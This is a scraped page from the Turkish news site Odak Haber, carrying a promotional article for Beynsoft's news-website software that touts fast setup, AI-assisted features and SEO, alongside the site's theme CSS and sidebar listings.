#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#2a2e39;
}

::-webkit-scrollbar-thumb{
	background-color:#2a2e39 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #2a2e39;
}

.search-block:after {
	border-right-color:#2a2e39;
}

body.rtl .search-block:after {
	border-left-color:#2a2e39;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #2a2e39;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #2a2e39;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #2a2e39;
	border-color: #2a2e39;
}

#order_review,
#order_review_heading {
	border-color: #2a2e39;
}


</style>

		<style type="text/css" id="wp-custom-css">
			#wrapper.wide-layout #theme-header {
   height:115px;
    background: #fff;
}
.post-inner {
    padding: 0px 7px;
}
.entry a {color:red!important;}
.flex-next,.flex-prev { height: 60px!important;
    line-height: 55px!important;
    border-radius: 3px;
    background: #042a63;}
.flex-direction-nav .flex-next{
    right: 0px;
    opacity: 1;
}

.flex-direction-nav .flex-prev {
    left: 0px;
    opacity: 1;
}

 .entry p
{    line-height: 26px;}
.ozet {
    font-size: 18px;
    width: 100%;} 
.post-listing{box-shadow:none;}

p.post-meta a,p.post-meta{
    color: #2a2a2a;
}
#main-nav {height:40px; min-height:40px;
    margin: 0 auto;
	background: #e52822; border: none;box-shadow: inset -1px -5px 0px -1px #3939391c; }

 .header-content {
    padding: 0px;
    margin: 0 auto;
}

a.random-article, a.tie-cart {
    background: #2a2e39;
    width: 50px;
	height: 50px; }


#main-nav ul li a {color:#fff;line-height: 40px;    font-weight: 600; font-size: 15px;}
#main-nav ul li a:hover {color:#fff;}


@media only screen and (max-width: 600px) {
#wrapper.wide-layout #main-content{    margin-top: 20px;}
 
.sondakikayazi {display: none;}
.haberler {width: 70%!important;}	
#slide-out-open span, #slide-out-open span:after, #slide-out-open span:before {background: #2a2a2a;}
	
	.logo {width: 60%!important; margin-left:auto!important; margin-right:auto!important;}
	.kurlar {
		width: 100%!important;}


}

		</style>
			<style>
	 .kurlar{ width: 70%; float: left;    margin-top: 15px; } 
		.logo {
    width: 30%;
    padding: 8px 6px;
}
	</style>
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-2728 single-format-standard wp-theme-beynsoft lazy-enabled">

<div class="wrapper-outer">

 
	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://odakhaber.com.tr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://odakhaber.com.tr/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Google+" href="http://Google.com" target="_blank"><i class="fa fa-google-plus"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Odak Haber" href="https://odakhaber.com.tr/">
					<img src="https://odakhaber.com.tr/wp-content/uploads/2022/11/odak-haber.png" alt="Odak Haber"  /><strong>Odak Haber Haberin Odak Noktası</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			 
			
		<div class="kurlar">
<iframe defer src="https://api.genelpara.com/iframe/?symbol=para-birimleri&pb=XU100,USD,EUR,GA,BTC&stil=stil-4&renk=siyah" title="Döviz ve Altın Fiyatları" frameborder="0" width="1000" height="50" style="width:1000px; height:50px;"></iframe>
			</div>	
			
			
			
			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://odakhaber.com.tr/kategori/bilim-teknoloji">Bilim &amp; Teknoloji</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://odakhaber.com.tr/kategori/genel">Genel</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2446"><a href="https://odakhaber.com.tr/kategori/gundem">Gündem</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://odakhaber.com.tr/kategori/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://odakhaber.com.tr/kategori/magazin-foto-galeri">Magazin</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://odakhaber.com.tr/kategori/magazin-foto-galeri/kadin-sagligi">Kadın Sağlığı</a></li>
</ul></div>										<a href="https://odakhaber.com.tr/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
 
	
				 				<div style="color:#2a2a2a;">		
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23 Haziran 2024</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#respond">yorum yap</a></span>
</p>
<div class="clear"></div>
</div>

			 				<h1 class="name post-title entry-title"><span itemprop="name">Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın</span></h1>
			

	
	
	
	<div class="content">

		
		
		

				<style>
			.kapak img {width:100%}
		
		</style>
					
		  <div class="kapak" style="margin:10px 0px;">
				 
	 	 <img width="1920" height="1080" src="https://odakhaber.com.tr/wp-content/uploads/2024/06/1719148029_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg" class="attachment-large size-large wp-post-image" alt="Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın" decoding="async" /> 
			 </div> 
		
		

		<article class="post-listing post-2728 post type-post status-publish format-standard has-post-thumbnail  category-gundem" id="the-post">
 
			<div class="post-inner">

			
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Share</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=https://odakhaber.com.tr/?p=2728" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Dijital+Gazetecilikte+Devrim%3A+En+%C4%B0yi+Haber+Yaz%C4%B1l%C4%B1m%C4%B1+ile+Tan%C4%B1%C5%9F%C4%B1n&url=https://odakhaber.com.tr/?p=2728" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
		
				<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://odakhaber.com.tr/?p=2728&title=Dijital+Gazetecilikte+Devrim%3A+En+%C4%B0yi+Haber+Yaz%C4%B1l%C4%B1m%C4%B1+ile+Tan%C4%B1%C5%9F%C4%B1n" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://odakhaber.com.tr/?p=2728&amp;description=Dijital+Gazetecilikte+Devrim%3A+En+%C4%B0yi+Haber+Yaz%C4%B1l%C4%B1m%C4%B1+ile+Tan%C4%B1%C5%9F%C4%B1n&amp;media=https://odakhaber.com.tr/wp-content/uploads/2024/06/1719148029_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
			
		
 
	</ul>
		
			        <a style="float: right;padding: 3px 8px;background: #000000c4;border-radius: 3px; " class="tooltip-class" title="Google News" href="http://Google.com" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#fff;"> News</span> </a>
        		<div class="clear"></div>

	
</div> <!-- .share-post -->



					
					<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Günümüzde dijital gazeteciliğin önemi her geçen gün artıyor ve medya kuruluşları için doğru yazılım çözümleri, rekabet avantajı sağlamak adına büyük bir gereklilik haline geliyor. İşte tam da bu noktada, sunduğumuz yenilikçi ve güçlü <a href="https://yazilimo.com/">haber yazılımı</a> ile dijital gazetecilikte devrim yaratıyoruz. 24 saat içerisinde aktif hale getirilen haber siteleri ve uygun fiyatlarla sunduğumuz çözümlerle medya dünyasında fark yaratmaya hazırız.</p>
<p><img decoding="async" class="alignnone wp-image-9964 alignleft" src="https://odakhaber.com.tr/wp-content/uploads/2024/06/Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg" alt="" width="213" height="213"  ></p>
<h2><strong>Haber Yazılımının Öne Çıkan Özellikleri</strong></h2>
<ul>
<li><strong>Hızlı Kurulum ve Teslimat</strong>: 24 saat gibi kısa bir süre içerisinde haber sitenizi aktif hale getiriyoruz. Bu sayede, dijital dünyada hızlı bir başlangıç yapabilir ve okuyucularınıza en kısa sürede ulaşabilirsiniz.</li>
<li><strong>Kullanıcı Dostu Arayüz</strong>: Kolay kullanımı ile dikkat çeken arayüzümüz, editörlerin ve gazetecilerin işlerini hızlı ve verimli bir şekilde yapmalarını sağlar.</li>
<li><strong>Yapay Zeka Destekleri</strong>: Haber yazılımımız, yapay zeka destekli çeşitli özellikler sunar. Otomatik haber kategorilendirme, metin analizi ve içerik önerileri gibi araçlar, haber üretim sürecinizi daha akıllı ve etkili hale getirir.</li>
<li><strong>Mobil Uyumlu Tasarım</strong>: Mobil uyumlu tasarım ile okuyucularınız her cihazdan rahatça haberlerinize erişebilir, böylece daha geniş bir kitleye hitap edebilirsiniz.</li>
<li><strong>SEO Optimizasyonu</strong>: Yazılımımız, haber içeriklerinizin arama motorlarında üst sıralarda yer almasını sağlayacak şekilde SEO uyumlu olarak geliştirilmiştir.</li>
</ul>
<h2><strong>Uygun Fiyatlarla Kaliteli Çözümler</strong></h2>
<p>Medya kuruluşlarının bütçelerini zorlamadan dijital dönüşüm süreçlerine katkıda bulunuyoruz. Uygun fiyat seçeneklerimiz ile en <strong>kaliteli haber yazılımını</strong> erişilebilir kılıyoruz. Böylece, hem büyük hem de küçük ölçekli medya kuruluşları için ideal bir çözüm sunuyoruz.</p>
<h3><strong>Müşteri Destek Hizmetleri</strong></h3>
<p>Her aşamada yanınızda olan profesyonel müşteri destek ekibimiz, sorularınızı yanıtlamak ve olası sorunlarınızı çözmek için 7/24 hizmetinizde. Müşteri memnuniyeti odaklı yaklaşımımız sayesinde, teknik desteğe ihtiyaç duyduğunuz her an bize ulaşabilirsiniz.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9963" src="https://odakhaber.com.tr/wp-content/uploads/2024/06/1719148029_413_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg" alt="" width="1490" height="840"  ></p>
<h3><strong>Yapay Zeka Destekli Özellikler ile Geleceğin Gazeteciliği</strong></h3>
<p>Yapay zeka teknolojilerini etkin bir şekilde kullanarak, haber üretim sürecinizi optimize ediyoruz. İşte yapay zeka destekli bazı özelliklerimiz:</p>
<ul>
<li><strong>Otomatik Haber Kategorilendirme</strong>: İçerikleriniz otomatik olarak ilgili kategorilere ayrılır, böylece okuyucularınıza daha düzenli ve anlaşılır bir haber akışı sunabilirsiniz.</li>
<li><strong>Metin Analizi ve Öneriler</strong>: Haber metinleriniz yapay zeka tarafından analiz edilerek, daha ilgi çekici ve okunabilir hale getirilmesi için önerilerde bulunur.</li>
<li><strong>İçerik Önerileri</strong>: Okuyucularınızın ilgi alanlarına göre kişiselleştirilmiş içerik önerileri sunarak, site trafiğinizi artırabilirsiniz.</li>
</ul>
<h3></h3>
<p>Dijital gazetecilikte devrim yaratmak için geliştirdiğimiz <a href="https://beynsoft.com/haber-yazilimi"><strong>haber yazılımı</strong></a> ile tanışın. Hızlı kurulum, kullanıcı dostu arayüz, yapay zeka destekli özellikler ve uygun fiyatlarla sunduğumuz çözümler sayesinde dijital medya dünyasında fark yaratmaya hazır olun. Daha fazla bilgi ve detaylı teklif için bizimle iletişime geçin.</p>
<p><strong>İletişim:</strong></p>
<p>BEYNSOFT WEB TASARIM &amp; SEO<br />
+90 542 495 15 14<br />
<a href="https://ajanspressturk.com/cdn-cgi/l/email-protection#5e373038311e3c3b27302d31382a703d3133"><span class="__cf_email__" data-cfemail="a0c9cec6cfe0c2c5d9ced3cfc6d48ec3cfcd">[email protected]</span></a><br />
<a href="https://beynsoft.com">https://beynsoft.com</a></p>
</p></div>
					
										
											
				</div><!-- .entry /-->


			
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-06-23T16:07:09+03:00","datePublished":"2024-06-23T16:07:09+03:00","dateModified":"2024-06-23T16:07:09+03:00","headline":"Dijital Gazetecilikte Devrim: En \u0130yi Haber Yaz\u0131l\u0131m\u0131 ile Tan\u0131\u015f\u0131n","name":"Dijital Gazetecilikte Devrim: En \u0130yi Haber Yaz\u0131l\u0131m\u0131 ile Tan\u0131\u015f\u0131n","keywords":[],"url":"https:\/\/odakhaber.com.tr\/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html","description":"G\u00fcn\u00fcm\u00fczde dijital gazetecili\u011fin \u00f6nemi her ge\u00e7en g\u00fcn art\u0131yor ve medya kurulu\u015flar\u0131 i\u00e7in do\u011fru yaz\u0131l\u0131m \u00e7\u00f6z\u00fcmleri, rekabet avantaj\u0131 sa\u011flamak ad\u0131na b\u00fcy\u00fck bir gereklilik haline geliyor. \u0130\u015fte tam da bu nokta","copyrightYear":"2024","publisher":{"@id":"#Publisher","@type":"Organization","name":"Odak Haber","logo":{"@type":"ImageObject","url":"https:\/\/odakhaber.com.tr\/wp-content\/uploads\/2022\/11\/odak-haber.png"},"sameAs":["Google.com"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/odakhaber.com.tr\/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html"},"author":{"@type":"Person","name":"Furkan Tunahan","url":"https:\/\/odakhaber.com.tr\/author\/zline"},"articleSection":"G\u00fcndem","articleBody":" \n\t \n\n\t\t\tG\u00fcn\u00fcm\u00fczde dijital gazetecili\u011fin \u00f6nemi her ge\u00e7en g\u00fcn art\u0131yor ve medya kurulu\u015flar\u0131 i\u00e7in do\u011fru yaz\u0131l\u0131m \u00e7\u00f6z\u00fcmleri, rekabet avantaj\u0131 sa\u011flamak ad\u0131na b\u00fcy\u00fck bir gereklilik haline geliyor. \u0130\u015fte tam da bu noktada, sundu\u011fumuz yenilik\u00e7i ve g\u00fc\u00e7l\u00fc haber yaz\u0131l\u0131m\u0131 ile dijital gazetecilikte devrim yarat\u0131yoruz. 24 saat i\u00e7erisinde aktif hale getirilen haber siteleri ve uygun fiyatlarla sundu\u011fumuz \u00e7\u00f6z\u00fcmlerle medya d\u00fcnyas\u0131nda fark yaratmaya haz\u0131r\u0131z.\n\nHaber Yaz\u0131l\u0131m\u0131n\u0131n \u00d6ne \u00c7\u0131kan \u00d6zellikleri\n\nH\u0131zl\u0131 Kurulum ve Teslimat: 24 saat gibi k\u0131sa bir s\u00fcre i\u00e7erisinde haber sitenizi aktif hale getiriyoruz. Bu sayede, dijital d\u00fcnyada h\u0131zl\u0131 bir ba\u015flang\u0131\u00e7 yapabilir ve okuyucular\u0131n\u0131za en k\u0131sa s\u00fcrede ula\u015fabilirsiniz.\nKullan\u0131c\u0131 Dostu Aray\u00fcz: Kolay kullan\u0131m\u0131 ile dikkat \u00e7eken aray\u00fcz\u00fcm\u00fcz, edit\u00f6rlerin ve gazetecilerin i\u015flerini h\u0131zl\u0131 ve verimli bir \u015fekilde yapmalar\u0131n\u0131 sa\u011flar.\nYapay Zeka Destekleri: Haber yaz\u0131l\u0131m\u0131m\u0131z, yapay zeka destekli \u00e7e\u015fitli \u00f6zellikler sunar. Otomatik haber kategorilendirme, metin analizi ve i\u00e7erik \u00f6nerileri gibi ara\u00e7lar, haber \u00fcretim s\u00fcrecinizi daha ak\u0131ll\u0131 ve etkili hale getirir.\nMobil Uyumlu Tasar\u0131m: Mobil uyumlu tasar\u0131m ile okuyucular\u0131n\u0131z her cihazdan rahat\u00e7a haberlerinize eri\u015febilir, b\u00f6ylece daha geni\u015f bir kitleye hitap edebilirsiniz.\nSEO Optimizasyonu: Yaz\u0131l\u0131m\u0131m\u0131z, haber i\u00e7eriklerinizin arama motorlar\u0131nda \u00fcst s\u0131ralarda yer almas\u0131n\u0131 sa\u011flayacak \u015fekilde SEO uyumlu olarak geli\u015ftirilmi\u015ftir.\n\nUygun Fiyatlarla Kaliteli \u00c7\u00f6z\u00fcmler\nMedya kurulu\u015flar\u0131n\u0131n b\u00fct\u00e7elerini zorlamadan dijital d\u00f6n\u00fc\u015f\u00fcm s\u00fcre\u00e7lerine katk\u0131da bulunuyoruz. Uygun fiyat se\u00e7eneklerimiz ile en kaliteli haber yaz\u0131l\u0131m\u0131n\u0131 eri\u015filebilir k\u0131l\u0131yoruz. B\u00f6ylece, hem b\u00fcy\u00fck hem de k\u00fc\u00e7\u00fck \u00f6l\u00e7ekli medya kurulu\u015flar\u0131 i\u00e7in ideal bir \u00e7\u00f6z\u00fcm sunuyoruz.\nM\u00fc\u015fteri Destek Hizmetleri\nHer a\u015famada yan\u0131n\u0131zda olan profesyonel m\u00fc\u015fteri destek ekibimiz, sorular\u0131n\u0131z\u0131 yan\u0131tlamak ve olas\u0131 sorunlar\u0131n\u0131z\u0131 \u00e7\u00f6zmek i\u00e7in 7\/24 hizmetinizde. M\u00fc\u015fteri memnuniyeti odakl\u0131 yakla\u015f\u0131m\u0131m\u0131z sayesinde, teknik deste\u011fe ihtiya\u00e7 duydu\u011funuz her an bize ula\u015fabilirsiniz.\n\nYapay Zeka Destekli \u00d6zellikler ile Gelece\u011fin Gazetecili\u011fi\nYapay zeka teknolojilerini etkin bir \u015fekilde kullanarak, haber \u00fcretim s\u00fcrecinizi optimize ediyoruz. \u0130\u015fte yapay zeka destekli baz\u0131 \u00f6zelliklerimiz:\n\nOtomatik Haber Kategorilendirme: \u0130\u00e7erikleriniz otomatik olarak ilgili kategorilere ayr\u0131l\u0131r, b\u00f6ylece okuyucular\u0131n\u0131za daha d\u00fczenli ve anla\u015f\u0131l\u0131r bir haber ak\u0131\u015f\u0131 sunabilirsiniz.\nMetin Analizi ve \u00d6neriler: Haber metinleriniz yapay zeka taraf\u0131ndan analiz edilerek, daha ilgi \u00e7ekici ve okunabilir hale getirilmesi i\u00e7in \u00f6nerilerde bulunur.\n\u0130\u00e7erik \u00d6nerileri: Okuyucular\u0131n\u0131z\u0131n ilgi alanlar\u0131na g\u00f6re ki\u015fiselle\u015ftirilmi\u015f i\u00e7erik \u00f6nerileri sunarak, site trafi\u011finizi art\u0131rabilirsiniz.\n\n\nDijital gazetecilikte devrim yaratmak i\u00e7in geli\u015ftirdi\u011fimiz haber yaz\u0131l\u0131m\u0131 ile tan\u0131\u015f\u0131n. H\u0131zl\u0131 kurulum, kullan\u0131c\u0131 dostu aray\u00fcz, yapay zeka destekli \u00f6zellikler ve uygun fiyatlarla sundu\u011fumuz \u00e7\u00f6z\u00fcmler sayesinde dijital medya d\u00fcnyas\u0131nda fark yaratmaya haz\u0131r olun. Daha fazla bilgi ve detayl\u0131 teklif i\u00e7in bizimle ileti\u015fime ge\u00e7in.\n\u0130leti\u015fim:\nBEYNSOFT WEB TASARIM &amp; SEO\n+90 542 495 15 14\n[email\u00a0protected]\nhttps:\/\/beynsoft.com\n\n     \n                \n \n\n\n\t\t","image":{"@type":"ImageObject","url":"https:\/\/odakhaber.com.tr\/wp-content\/uploads\/2024\/06\/1719148029_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg","width":1920,"height":1080}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://odakhaber.com.tr/izmirden-superstar-ajda-pekkan-gecti-h2726.html" rel="prev"><span>Previous</span> İzmir’den süperstar Ajda Pekkan geçti</a></div>
			<div class="post-next"><a href="https://odakhaber.com.tr/istanbul-turk-musikisi-sevenler-derneginden-muhtesem-gala-h2730.html" rel="next"><span>Next</span> İstanbul Türk Musikisi Sevenler Derneği’nden muhteşem gala</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://odakhaber.com.tr/wp-login.php?redirect_to=https%3A%2F%2Fodakhaber.com.tr%2Fdijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Recent</a></li><li class="tabs"><a href="#tab1">Popular</a></li><li class="tabs"><a href="#tab3">yorumlar</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h12365.html" rel="bookmark"><img width="712" height="480" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h12365.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>13 saat önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h12294.html" rel="bookmark"><img width="720" height="477" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h12294.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 gün önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h12275.html" rel="bookmark"><img width="720" height="487" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h12275.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 gün önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/tolga-tuyelden-mtvye-duygusal-veda-h12268.html" rel="bookmark"><img width="734" height="480" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/tolga-tuyelden-mtvye-duygusal-veda-h12268.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>7 gün önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h12265.html" rel="bookmark"><img width="720" height="479" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h12265.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>7 gün önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h12235.html" rel="bookmark"><img width="720" height="480" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h12235.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/objektiflerin-sofistike-yildizi-elif-kucukbakar-h12232.html" rel="bookmark"><img width="714" height="480" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/objektiflerin-sofistike-yildizi-elif-kucukbakar-h12232.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/kocaeli-hurdaci-firmasi-sumru-hurdacilik-h12211.html" rel="bookmark"><img width="945" height="627" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/img_1767795097_0.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/kocaeli-hurdaci-firmasi-sumru-hurdacilik-h12211.html">Kocaeli Hurdacı Firması Sumru Hurdacılık</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
